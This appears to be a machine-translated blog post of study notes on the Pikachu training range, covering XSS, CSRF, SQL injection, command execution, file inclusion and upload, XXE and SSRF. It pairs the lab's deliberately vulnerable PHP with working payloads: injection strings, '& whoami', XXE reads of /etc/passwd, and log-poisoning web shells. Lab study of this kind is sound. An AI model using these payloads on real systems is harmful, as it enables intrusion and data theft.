当前位置:网站首页>Web security - shooting range notes
Web security - shooting range notes
2022-06-11 16:41:00 【One lime and one green】
Range notes
One .xss class
(1) Front end length change
Write malicious code directly after changing the length .
(2)dom type xss
Case a :
<script>
function domxss(){
var str = document.getElementById("text").value;
document.getElementById("dom").innerHTML =
"<a href='"+str+"'>what do you see?</a>";
}
// try :'><img src="#" οnmοuseοver="alert('xss')">
// try :' οnclick="alert('xss')">, Just close it
</script>
Case 2 :
function domxss(){
var str = window.location.search;
// This function is used to get url What follows the question mark
var txss = decodeURIComponent(str.split("text=")[1]);
//decodeURIComponent This function is right url It's for coding , Decoding is en. Here is the encoding of the input special symbols
var xss = txss.replace(/\+/g,' ');
// alert(xss);
document.getElementById("dom").innerHTML =
"<a href='"+xss+"'> Let the past go with the wind , Let's go with the wind </a>";
}
// try :'><img src="#" οnmοuseοver="alert('xss')">
// try :' οnclick="alert('xss')">, Just close it
summary : The script program of the client can use DOM To dynamically modify page content , Get... From the client DOM And execute locally . Based on this feature , You can use it JS Script to achieve XSS Exploitation of loopholes .
Case three :
This case is special , Is in url Insert malicious code into .
Here we use server Array to accept the address requested by the front end , There is no detection filter for the address , There is no filtering when output , So an injection vulnerability is created .
case "0" :
// $url = "http://" . $_SERVER["HTTP_HOST"] . urldecode($_SERVER["REQUEST_URI"]);
$url = "http://" . $_SERVER["HTTP_HOST"] . $_SERVER["REQUEST_URI"];
break;
<?php echo "<p align=\"left\">Your current URL: <i>" . $url . "</i></p>";?>
(3)xss Blind fight
After testing , I found nothing filtered , It is a storage xss Loophole .
(4)xss Filter
if(isset($_GET['submit']) && $_GET['message'] != null){
// Regular pairs are used here <script Replace with empty , That is, filter out
$message=preg_replace('/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/', '', $_GET['message']);
// $message=str_ireplace('<script>',$_GET['message']);
if($message == 'yes'){
$html.="<p> Then go to the people's Square and sit alone for a while !</p>";
}else{
$html.="<p> Don't say that '{$message}' Words , Don't be afraid of , Just do it !</p>";
}
}
(5)xss And htmlspecialchars
if(isset($_GET['submit'])){
if(empty($_GET['message'])){
$html.="<p class='notice'> Enter something !</p>";
}else {
// Used htmlspecialchars To deal with , Is that ok ,htmlspecialchars The default is wrong ' Handle
$message=htmlspecialchars($_GET['message']);
$html1.="<p class='notice'> Your input has been recorded :</p>";
// The input is processed and output to input Labeled value Attributes inside , try :' οnclick='alert(111)'
// $html2.="<input class='input' type='text' name='inputvalue' readonly='readonly' value='{$message}' style='margin-left:120px;display:block;background-color:#c0c0c0;border-style:none;'/>";
$html2.="<a href='{$message}'>{$message}</a>";
}
}
summary :htmlspecialchars The default is wrong ’ Handle . Therefore, the attack idea is not to insert new nodes , Instead, modify the properties of the current tag .
( To make a long story short , Element materialization is a good defense , Rarely like the above , The input is in a tag . Many are direct echo,bWAPP That's it )
Test the answer :’ οnclick=‘alert(111)’
(6)xss And href Output
else {
// Output in a Labeled href Attributes inside , have access to javascript Agreement to execute js
// defense : Only http,https, Secondly, it is going on htmlspecialchars Handle
$message=htmlspecialchars($_GET['message'],ENT_QUOTES);
$html.="<a href='{$message}'> Your own input url Please order it yourself </a>";
}
payload: javascript:alert(666)
js In a mess , I saw this writing for the first time . After testing , You can also use this method for the previous question .
(7)xss And js Output
(8) Filter “<>” problem
function xss_check_1($data)
{
// Converts only "<" and ">" to HTLM entities
$input = str_replace("<", "<", $data);
$input = str_replace(">", ">", $input);
$input = urldecode($input);
return $input;
}
It's filtered here <>, But it's not a big problem , Just encode the malicious code in advance .
( Note that there php There are decoding operations during processing , without , Malicious code cannot be automatically decoded and executed )
(9) Log injection Trojan horse
Include log files , getshell
Write the log file with pony in the log file , The specific way is to use burp Crawl access requests to websites , Add a pony to the access path , The log file will record the user's request information , Successfully write pony , Just connect the kitchen knife at the back .
php Filter functions that often appear in
htmlentities() and htmlspecialchars() Difference of function
htmlentities() The function converts all applicable characters to HTML Entity ; If the code is not specified, the Chinese characters will be garbled .
htmlspecialchars() Functions can only use special characters (& 、’、 “、 <、> ) Convert to HTML Entity .
function sqli_check_3($link, $data)
{
return mysqli_real_escape_string($link, $data);
}
//mysqli_real_escape_string Is to escape in SQL Special characters in strings used in statements
Two . Brute force
(1) Verification code bypass (on server)
Enter the correct verification code for the first time here , Every time you change your account password , It is found that the returned verification code is not an error , The verification code will not expire in a short time . So direct brute force cracking can . The function of verification code is in vain .
Each generated verification code exists session in , If it is not configured, it defaults to 1440s Will automatically expire .
(2) Verification code bypass (on client)
function validate() {
var inputCode = document.querySelector('#bf_client .vcode').value;
if (inputCode.length <= 0) {
alert(" Please enter the verification code !");
return false;
} else if (inputCode != code) {
alert(" Error in captcha input !");
createCode();// Refresh verification code
return false;
}
else {
return true;
}
}
This is from the front end js Code verification code verification . This verification code is simply front-end verification , This is directly equivalent to no verification . Just bypass it .
(3)token Mechanism cracking
One... Will be returned from the server at a time token Value , This request must be accompanied by the... Returned from the last request token Value . Can be returned from html Content view this token.
It can be used bp Tuning fork attack ,token There, recursive search is used to set the attack payload .
3、 ... and .CSRF Loophole
(1)CSRF Of get
After logging into the personal interface , Click to modify the personal information and capture the package at the same time , It is only constructed by capturing packet information through customs url.
localhost:8080/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=911&add=nba+lakes&email=kobe%40pikachu.com&submit=submit
Just modify the internal parameters directly . After changing the parameters, let the victim click on the fishing .
(2)CSRF Of post
<form method="post">
<h1 class="per_title">hello,{$name}, Welcome to the personal Member Center | <a style="color:bule;" href="csrf_post.php?logout=1"> Log out </a></h1>
<p class="per_name"> full name :{$name}</p>
<p class="per_sex"> Gender :<input type="text" name="sex" value="{$sex}"/></p>
<p class="per_phone"> mobile phone :<input class="phonenum" type="text" name="phonenum" value="{$phonenum}"/></p>
<p class="per_add"> address :<input class="add" type="text" name="add" value="{$add}"/></p>
<p class="per_email"> mailbox :<input class="email" type="text" name="email" value="{$email}"/></p>
<input class="sub" type="submit" name="submit" value="submit"/>
</form>
Write a front-end directly here , Construct this post Form for , Automatically submit after setting parameters . In this way, the victim will automatically send malicious messages after clicking this link post request .
Two protection ideas :
1. Homology detection
2.token testing
Four .sql Inject
(1) Digital injection (post)
if(isset($_POST['submit']) && $_POST['id']!=null){
// Nothing has been done here , Spell directly to select It went to the , formation Sql Inject
$id=$_POST['id'];
$query="select username,email from member where id=$id";
$result=execute($link, $query);
// If you use ==1, Be more strict
if(mysqli_num_rows($result)>=1){
while($data=mysqli_fetch_assoc($result)){
$username=$data['username'];
$email=$data['email'];
$html.="<p class='notice'>hello,{
$username} <br />your email is: {
$email}</p>";
}
}else{
$html.="<p class='notice'> What you entered user id non-existent , Please re-enter !</p>";
}
}
It is found here that it is digital , There is no protection , No need to close , Direct joint query .
there payload yes
1 union select 1,database()
(2) Character injection (get)
if(isset($_GET['submit']) && $_GET['name']!=null){
// Nothing has been done here , Spell directly to select It went to the
$name=$_GET['name'];
// The variable here is character type , Need to consider closing
$query="select id,email from member where username='$name'";
$result=execute($link, $query);
if(mysqli_num_rows($result)>=1){
while($data=mysqli_fetch_assoc($result)){
$id=$data['id'];
$email=$data['email'];
$html.="<p class='notice'>your uid:{$id} <br />your email is: {$email}</p>";
}
}else{
$html.="<p class='notice'> What you entered username non-existent , Please re-enter !</p>";
}
}
Constructed here payload yes :
' or 1=1#
Remember to bring #, Comment out the following , Otherwise, it will report a mistake .
By judging the number of fields, you can construct other joint queries payload
' union select user(),database() -- q
(3) Search Injection
if(isset($_GET['submit']) && $_GET['name']!=null){
// Nothing has been done here , Spell directly to select It went to the
$name=$_GET['name'];
// The variable here is fuzzy matching , Need to consider closing
$query="select username,id,email from member where username like '%$name%'";
$result=execute($link, $query);
if(mysqli_num_rows($result)>=1){
// Colored eggs : Here's another one xss
$html2.="<p class='notice'> User name contains {$_GET['name']} The results are as follows :<br />";
while($data=mysqli_fetch_assoc($result)){
$uname=$data['username'];
$id=$data['id'];
$email=$data['email'];
$html1.="<p class='notice'>username:{$uname}<br />uid:{$id} <br />email is: {$email}</p>";
}
}else{
$html1.="<p class='notice'>0o... The information you entered was not searched !</p>";
}
}
Constructed here payload:
' or 1=1#
' union select 1,group_concat(username),group_concat(password) from users #
(4)xx Type injection
$name=$_GET['name'];
// The variable here is character type , Need to consider closing
$query="select id,email from member where username=('$name')";
The only difference between this and the previous one is that the closing mode is no longer ‘ , It is ') .
(5)insert/update Inject
Use it first ‘ To determine whether existence exists sql Inject .
There is , structure sql sentence
username=' or updatexml(1,concat(0x7e,(select database())),1),1) -- q
updataxml() After the error of the second parameter , The value of the wrong parameter will be displayed , Here, we use error reporting to view various information beyond our authority .
The following is the source code information , the reason being that insert sentence , So this vulnerability is called insert Injection vulnerability .
if(isset($_POST['submit'])){
if($_POST['username']!=null &&$_POST['password']!=null){
// $getdata=escape($link, $_POST);// escape
// No escape , Lead to injection vulnerabilities , The type of operation is insert
$getdata=$_POST;
$query="insert into member(username,pw,sex,phonenum,email,address) values('{$getdata['username']}',md5('{$getdata['password']}'),'{$getdata['sex']}','{$getdata['phonenum']}','{$getdata['email']}','{$getdata['add']}')";
$result=execute($link, $query);
if(mysqli_affected_rows($link)==1){
$html.="<p> Registered successfully , Please return <a href='sqli_login.php'> Sign in </a></p>";
}else {
$html.="<p> Registration failed , Please check whether the database is still alive </p>";
}
}else{
$html.="<p> Required items cannot be blank </p>";
}
}
(6)delete Inject
if(array_key_exists('id', $_GET)){
$query="delete from message where id={
$_GET['id']}";
$result=execute($link, $query);
if(mysqli_affected_rows($link)==1){
header("location:sqli_del.php");
}else{
$html.="<p style='color: red'> Delete failed , Check whether the database is hung </p>";
}
}
// No, it came in id To deal with , Lead to delete Inject
Delete here is get The ginseng , Yes id No filtering , The direct construction is as follows url. After testing , Coding or not seems to have no effect .
http://localhost:8080/pikachu/vul/sqli/sqli_del.php?id=59%20or%20updatexml(1,concat(0x7e,(select%20database())),1)
http://localhost:8080/pikachu/vul/sqli/sqli_del.php?id=59 or updatexml(1,concat(0x7e,(select database())),1)
(7)http header Inject
// escape , Anti Injection
$username=escape($link, $_POST['username']);
$password=escape($link, $_POST['password']);
$query="select * from users where username='$username' and password=md5('$password')";
$result=execute($link, $query);
Here you can see the protection of this form , This protection sql The idea of injection is good .
Here is the key code of this level :
// Directly get the header information from the front end , No one did anything , Leave security risks
$remoteipadd=$_SERVER['REMOTE_ADDR'];
$useragent=$_SERVER['HTTP_USER_AGENT'];
$httpaccept=$_SERVER['HTTP_ACCEPT'];
$remoteport=$_SERVER['REMOTE_PORT'];
// Here is the http The header information is stored in the database , But there is no escape before saving , Lead to SQL Inject holes
$query="insert httpinfo(userid,ipaddress,useragent,httpaccept,remoteport) values('$is_login_id','$remoteipadd','$useragent','$httpaccept','$remoteport')";
$result=execute($link, $query);
I went here to have a look httpinfo, Is a table of the database , Long like this :
Because this is also inserting data into the database table , So the same attack method as before .
(8) Bull's blind note
Go straight to the code :
if(isset($_GET['submit']) && $_GET['name']!=null){
$name=$_GET['name'];// Nothing has been done here , Spell directly to select It went to the
$query="select id,email from member where username='$name'";// The variable here is character type , Need to consider closing
//mysqi_query Do not print error description , Even if there is an injection , It's not easy to judge
$result=mysqli_query($link, $query);//
// $result=execute($link, $query);
if($result && mysqli_num_rows($result)==1){
while($data=mysqli_fetch_assoc($result)){
$id=$data['id'];
$email=$data['email'];
$html.="<p class='notice'>your uid:{
$id} <br />your email is: {
$email}</p>";
}
}else{
$html.="<p class='notice'> What you entered username non-existent , Please re-enter !</p>";
}
}
The difference here from the previous one is , It's used here query(), And before that execute().
query() This function does not give a description of the error when it is executed incorrectly , and execute() This will do , It has been stealing key information by error echo before .
' or ascii(substr(database(),1,1))= 112 limit 0,1 #
If there are query results , It proves that the latter thing is right . This is followed by the first character of the database name ascii Code value .
The reason it's used here limit Limit , Because the source code requires only one query result .
Blind injection like this is suitable for running with tools . such as sqlmap.
(9) Time blind note
This is the same as the blind note code above .
It's just payload Slightly modified , To become a sleep Function of .
' or if (ascii(substr(database(),1,1))= 112,sleep(2),1) limit 0,1 #
(10) Wide byte Injection
if(isset($_POST['submit']) && $_POST['name']!=null){
$name = escape($link,$_POST['name']);
$query="select id,email from member where username='$name'";
// The variable here is character type , Need to consider closing
// Set up mysql The client source code is gbk, This setting causes wide byte injection problems
$set = "set character_set_client=gbk";
execute($link,$set);
//mysqi_query Do not print error description
$result=mysqli_query($link, $query);
if(mysqli_num_rows($result) >= 1){
while ($data=mysqli_fetch_assoc($result)){
$id=$data['id'];
$email=$data['email'];
$html.="<p class='notice'>your uid:{
$id} <br />your email is: {
$email}</p>";
}
}else{
$html.="<p class='notice'> What you entered username non-existent , Please re-enter !</p>";
}
}
Here we construct a payload Found to be escaped :
kobe\' union select 1,2-- q
This is for the client gbk The reason for coding ,‘ By \ Escaped .
Here, I will find a way to give this \ Eat it . Here it is constructed in this way payload
kobe%df' union select 1,2-- q
This %df and \ The combination becomes a Chinese character , In this way, the single quotation mark will not be escaped .
SQL Why is there sometimes no echo during injection , combination php say something ?
Set up php.ini by display_errors Set to off. Simultaneous setting error_reporting by E_ALL So there is no error echo .
5、 ... and .RCE( Remote command / Code execution )
RCE(remote command/code execute) summary
RCE Loophole , It allows attackers to inject operating system commands or code directly into the background server , To control the background system .
Remote system command execution
This kind of loophole usually appears , It is because the application system needs to provide users with specified remote command operation interface
For example, our common router 、 A firewall 、 Intrusion detection and other devices web On the management interface
Generally, users will be provided with a ping Operation of the web Interface , User from web Input target on the interface IP, After submission , The backstage will be right for IP Address once ping test , And return the test results .
And if the Designer completes this function , There is no strict security control , It may cause an attacker to submit “ beat all ” The order of , So that the background can be executed , So as to control the whole background server
Now a lot of Party A enterprises have begun to implement automatic operation and maintenance , A lot of system operations go through " Automatic operation and maintenance platform " To operate .
In this kind of platform, there are often loopholes in remote system command execution .
Remote code execution
Same thing , Because of requirements design , Sometimes the background will execute the user's input as part of the code , This creates a remote code execution vulnerability .
Whether it's a function executed by code , Or use unsafe deserialization and so on .
therefore , If you need to provide the front-end user with an operation class API Interface , It is necessary to strictly judge the content of the interface input , For example, the implementation of a strict white list strategy will be a better way .
Command connector collation : & ; && || |
(1)ping
if(isset($_POST['submit']) && $_POST['ipaddress']!=null){ $ip=$_POST['ipaddress']; // $check=explode('.', $ip); You can split it first , Then check the number to the range , First and fourth 1-255, Two in the middle 0-255 if(stristr(php_uname('s'), 'windows')){ //php_name('s') return php Operating system of // var_dump(php_uname('s')); $result.=shell_exec('ping '.$ip);// Splice variables directly , I didn't deal with it }else { $result.=shell_exec('ping -c 4 '.$ip); } }Here you can clearly see the input ip Address does not check filter , Just do it !
Constructed here payload:
192.168.0.105 & whoami(2)eval
if(isset($_POST['submit']) && $_POST['txt'] != null){ if(@!eval($_POST['txt'])){ $html.="<p> The characters you like are quite strange !</p>"; } }This is just like a Trojan horse , Execute whatever command you write . Just write one here payload:
phpinfo();This will reveal the key information directly .
6、 ... and . The file contains a vulnerability
Key knowledge :
include When importing files , If there's a mistake , Will give a hint , And continue to run the code below .
require When importing files , If there's a mistake , Will give a hint , And stop running the code below .
(1) The local file contains
if(isset($_GET['submit']) && $_GET['filename']!=null){
$filename=$_GET['filename'];
include "include/$filename";// The variable passed in directly contains , No security restrictions
// // Safe writing , Use white list , Strictly specify the included file name
// if($filename=='file1.php' || $filename=='file2.php' || $filename=='file3.php' || $filename=='file4.php' || $filename=='file5.php'){
// include "include/$filename";
// }
}
get Parameter submission file name , This is directly over here url Just change the address . Be good at using relative paths .
(2) The remote file contains
The premise of vulnerability php.ini in allow_url_include To set to on .
The others are the same . Back filename You can use files on a remote server .
for example :filename=http://127.0.0.1:9096/
Here, you can use the server containing this vulnerability as an intermediate springboard to access and download files from other servers , This is very suitable for intranet penetration .
Common pseudo protocols :
file:// Access local file system
http:// visit HTTPs website
ftp:// visit ftp URL
Php:// Access the input / output stream
Zlib:// Compressed flow
Data:// data
Ssh2:// security shell2
Expect:// Handling interactive flows
Glob:// Find a matching file path
The pseudo protocol file must be an absolute path
7、 ... and . File download vulnerability
<div class="png" style="float: left">
<img src="download/kb.png" /><br />
<a href="execdownload.php?filename=kb.png" > Kobe . Bryant </a>
</div>
<div class="png" style="float: left">
<img src="download/ai.png" /><br />
<a href="execdownload.php?filename=ai.png" > Allen . Allen iverson </a>
</div>
<div class="png" style="float: left">
<img src="download/ns.png" /><br />
<a href="execdownload.php?filename=ns.png" > Steve . Nash </a>
</div>
Observe the page layout , I found that this picture download is all a call execdownload.php File processing . The following is its key source code .
header("Content-type:text/html;charset=utf-8");
// $file_name="cookie.jpg";
$file_path="download/{
$_GET['filename']}";
// To solve the problem that Chinese can't be displayed
$file_path=iconv("utf-8","gb2312",$file_path);
// The first step is to determine whether a given file exists or not
if(!file_exists($file_path)){
skip(" The file you want to download does not exist , Please download again ", 'unsafe_down.php');
return ;
}
$fp=fopen($file_path,"rb");
$file_size=filesize($file_path);
// The header needed to download the file
ob_clean();// Be sure to clean once , Otherwise the picture won't open
Header("Content-type: application/octet-stream");
Header("Accept-Ranges: bytes");
Header("Accept-Length:".$file_size);
Header("Content-Disposition: attachment; filename=".basename($file_path));
$buffer=1024;
$file_count=0;
// Return data to the browser
// Loop read file stream , Then go back to the browser feof Confirm whether to EOF
while(!feof($fp) && $file_count<$file_size){
$file_con=fread($fp,$buffer);
$file_count+=$buffer;
echo $file_con;
}
fclose($fp);
Here, for the passed in parameters filename There are no restrictions , This creates the vulnerability of arbitrary file download . Be good at using relative paths to download sensitive information beyond authority .
8、 ... and . File upload vulnerability
(1) Client verification
<script>
function checkFileExt(filename)
{
var flag = false; // state
var arr = ["jpg","png","gif"];
// Take out the extension of the uploaded file
var index = filename.lastIndexOf(".");
var ext = filename.substr(index+1);
// Compare
for(var i=0;i<arr.length;i++)
{
if(ext == arr[i])
{
flag = true; // Once you find the right one , Exit the loop immediately
break;
}
}
// conditional
if(!flag)
{
alert(" The uploaded file does not meet the requirements , Please reselect !");
location.reload(true);
}
}
</script>
Here is simple front-end verification , Same as before , Front end validation equals no . Just grab the bag ok 了 , perhaps ban fall js Operation of .
(2)MIME Check
// Check it out MIME type
if(!in_array($_FILES[$key]['type'], $mime)){
$return_data['error']=' Uploaded pictures can only be jpg,jpeg,png Format !';
$return_data['return']=false;
return $return_data;
}
Here directly through the packet capture , modify content/type For the required type . Everything else can remain the same .
(3)getimagesize
// Verify the suffix first
if(!in_array(strtolower($arr_filename['extension']),$type)){
// Convert to lowercase , In comparison
$return_data['error']=' The suffix of the uploaded file cannot be empty , And it must be '.implode(',',$type).' One of them ';
$return_data['return']=false;
return $return_data;
}
// verification MIME type ,MIME Types can be bypassed
if(!in_array($_FILES[$key]['type'], $mime)){
$return_data['error']=' You uploaded a fake picture , Don't deceive me xxx!';
$return_data['return']=false;
return $return_data;
}
// adopt getimagesize To read the properties of the picture , So as to judge whether it is a real picture , It can be bypassed
if(!getimagesize($_FILES[$key]['tmp_name'])){
$return_data['error']=' You uploaded a fake picture , Don't deceive me !';
$return_data['return']=false;
return $return_data;
}
The key here is getimagesize() To determine whether the file is an image . The file header is checked here , Generally, two bytes are checked .
The solution is copy Composite picture horse , Picture in front , Code after .
Nine . Ultra vires loophole
(1) The level is beyond authority
$link=connect();
// Determine whether to log in , Can't access without login
if(!check_op_login($link)){
header("location:op1_login.php");
}
$html='';
if(isset($_GET['submit']) && $_GET['username']!=null){
// Not used session To verify , It's the value passed in , There is a problem with the permission verification , This should be bound to the login state relationship
$username=escape($link, $_GET['username']);
$query="select * from member where username='$username'";
$result=execute($link, $query);
It is found that the user name transmitted from the front end is used to view personal information .
Here, you can directly capture packets and modify them username, You can view other people's account information .
(2) Vertical ultra vires
if(isset($_POST['submit'])){
if($_POST['username']!=null && $_POST['password']!=null){
$username=escape($link, $_POST['username']);
$password=escape($link, $_POST['password']);// escape , Anti Injection
$query="select * from users where username='$username' and password=md5('$password')";
$result=execute($link, $query);
if(mysqli_num_rows($result)==1){
$data=mysqli_fetch_assoc($result);
if($data['level']==1){
// If the level is 1, Get into admin.php
$_SESSION['op2']['username']=$username;
$_SESSION['op2']['password']=sha1(md5($password));
$_SESSION['op2']['level']=1;
header("location:op2_admin.php");
}
if($data['level']==2){
// If the level is 2, Get into user.php
$_SESSION['op2']['username']=$username;
$_SESSION['op2']['password']=sha1(md5($password));
$_SESSION['op2']['level']=2;
header("location:op2_user.php");
}
}else{
// No queries , Login failed
$html.="<p> Login failed , Please login again </p>";
}
}
}
You can see the login logic here . Select different files according to the level of users in the database .
So the vulnerability here is direct url Change the file accessed in , This creates a loophole of vertical ultra vires .
Ten . Directory traversal vulnerability
http://localhost:8080/pikachu/vul/dir/dir_list.php?title=../../../README.md
It is found here that the relative address can be used to jump without restriction , It's dangerous !!!
11、 ... and . Leakage of sensitive information
Here, the front-end code has a lot of problems , I forgot to delete the test information .
Twelve .php Deserialization
(1) The foundation of serialization
class S{
public $test="pikachu";
}
$s=new S(); // Create an object
serialize($s); // Serialize this object
The result of serialization is like this :O:1:"S":1:{
s:4:"test";s:7:"pikachu";}
O: representative object
1: Represents the object name with a length of one character
S: The name of the object
1: Represents that there is a variable in the object
s: data type
4: The length of the variable name
test: Variable name
s: data type
7: The length of the variable value
pikachu: A variable's value
(2) The foundation of deserialization
$u=unserialize("O:1:"S":1:{s:4:"test";s:7:"pikachu";}");
echo $u->test; // The result is zero pikachu
Here is a screenshot of Xiaodi's safety to deepen our understanding of magic methods :
(3) The cause of the deserialization vulnerability
There's no problem with serialization and deserialization itself , But if the deserialized content is user controllable , And the backstage was used improperly PHP Magic functions in , It will lead to safety problems .
Common magic functions :
__construct() Called when an object is created ( Constructors )
__destruct() Called when an object is destroyed ( Destructor )
__toString() When an object is used as a string
__sleep() Run... Before the object is serialized
__wakeup Will be called immediately after serialization ( Sober function )
For example :
class S{
var $test = "pikachu";
function __destruct(){
echo $this->test;
}
}
$s = $_GET['test'];
@$unser = unserialize($a);
payload:O:1:"S":1:{
s:4:"test";s:29:"<script>alert('xss')</script>";}
Let's take a look at the actual example :
class S{
var $test = "pikachu";
function __construct(){
echo $this->test;
}
}
//O:1:"S":1:{s:4:"test";s:29:"<script>alert('xss')</script>";}
$html='';
if(isset($_POST['o'])){
$s = $_POST['o'];
if(!@$unser = unserialize($s)){
$html.="<p> Big brother , Have something strong !</p>";
}else{
$html.="<p>{
$unser->test}</p>";
}
}
This serialization is really simple , Nothing to say .
13、 ... and .XXE Loophole
XXE -“xml external entity injection”
Both "xml External entity injection vulnerability ".
To sum up, it is " The attacker injects the specified xml Entity content , So that the server can execute according to the specified configuration , Cause problems "
That is to say, the server receives and parses the from the client xml data , Without strict safety control , Which leads to xml Injection of external entities .
( Basically, they use pseudo protocol to read sensitive files , Mainly file agreement )
External entities
<?xml version="1.0"?>
<!DOCTYPE message [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<message>
<user>&xxe;</user>
</message>
Here we use & The entity name ; Reference entity , stay DTD In the definition of , stay XML The document refers to .
part payload:
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" > ]>
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=c:/phpstudy_pro/WWW/pikachu/vul/rce/rce.php" > ]>
dtd Document parsing :DTD Detailed explanation _Switchvov The blog of
xxe Vulnerability blog recommends :XXE (XML Injection of external entities )
fourteen .SSRF
SSRF Most of the reasons are that the server provides the function of getting data from other server applications without filtering and restricting the target address .
SSRF Main attack modes of
The attacker wants to access the host B Service on , However, due to the existence of firewall or host B It is the intranet host that makes the attacker unable to directly access the host B. And the server A There is SSRF Loophole , At this time, the attacker can use the server A To initiate SSRF attack , Through the server A Host computer B Initiate request , To get the host B Some information .
SSRF Hazards of
1. Internal and external network port and service scanning
2. Attack an application running on an intranet or local network
3. On the Intranet web Application for fingerprint identification , Identify asset information within the enterprise
4. Attacking the intranet web application , Mainly used GET Parameters can be used to implement the attack ( such as Struts2 Exploit ,SQL Injection, etc. )
5. utilize file Protocol to read local sensitive data files, etc
js Knowledge point :
(1) var str = window.location.search; // This function is used to get url What follows the question mark
边栏推荐
- C starts an external EXE file and passes in parameters
- Analysis report on future development trend and investment suggestions of global and Chinese soybean protein industry 2022-2028
- Question ac: Horse Vaulting in Chinese chess
- Analysis report on sales status and supply and demand prospects of phosphoric acid fuel cell industry in the world and China 2022-2028 Edition
- solr(一)solr的安装及权限控制
- 2022 national question bank and mock examination for safety officer-b certificate
- select into from 和 insert into select 区别
- 如何把树结构存储到数据库
- pycharm和anaconda的基础上解决Jupyter连接不上Kernel(内核)的问题--解决方案1
- Simulated 100 questions and simulated examination for main principals of hazardous chemical business units in 2022
猜你喜欢

开关电源电路图及原理12v分析-详细版
2022年危险化学品经营单位主要负责人考试模拟100题及模拟考试

^31原型面试题
Persistence mechanism of redis

Elasitcsearch基础学习笔记(1)

时序预测 | MATLAB实现RBF径向基神经网络时间序列未来多步预测

leetcode463. 岛屿的周长(简单)

2022 high voltage electrician special operation certificate examination question bank and online simulation examination

【剑指Offer】22.链表中倒数第K节点

Time series prediction | MATLAB realizes future multi-step prediction of RBF RBF neural network time series
随机推荐
2022年安全员-B证国家题库及模拟考试
美团获得小样本学习榜单FewCLUE第一!Prompt Learning+自训练实战
Rdkit installation
[sword finger offer] 21 Adjust array order so that odd numbers precede even numbers
Project failed to load the configuration file of Nacos configuration center
2022 high altitude installation, maintenance and demolition test simulation 100 questions and online simulation test
[opencvsharp] spot detection barcode decoding image operation image rotation / flip / Zoom perspective transformation image display control demo notes
Research Report on operation mode and investment opportunities of China's aluminum industry 2022-2028
回归预测 | MATLAB实现RBF径向基神经网络多输入单输出
【opencvsharp】opencvsharp_samples.core示例代码笔记
虚拟局域网划分与虚拟局域网间路由(VLAN)
Persistence mechanism of redis
C语言各数据类型的内存映像
unittest 如何知道每个测试用例的执行时间
学生网站模板棕色蛋糕甜品网站设计——棕色蛋糕甜品店(4页) 美食甜品网页制作期末大作业成品_生鲜水果网页设计期末作业
Kernel density estimation (2D, 3D)
2022 safety officer-a certificate test question simulation test question bank simulation test platform operation
[ISITDTU 2019]EasyPHP
MySQL quick start instance (no loss)
瑞吉外卖项目(三)员工管理业务开发
